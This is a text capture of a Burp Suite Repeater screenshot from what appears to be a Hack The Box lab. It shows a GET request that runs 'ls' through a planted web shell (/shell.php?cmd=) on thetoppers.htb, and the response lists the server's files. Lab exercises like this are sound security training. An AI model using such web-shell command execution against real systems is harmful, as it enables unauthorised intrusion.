 Burp Suite Professional v2021.10.1 - Temporary Project - Cyber-71 [Bangladesh]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opt
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=ls HTTP/1.1
2 Host: thetoppers.htb
3 User-Agent: C
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 12:38:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 27
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 images
9 index.php
10 shell.php
11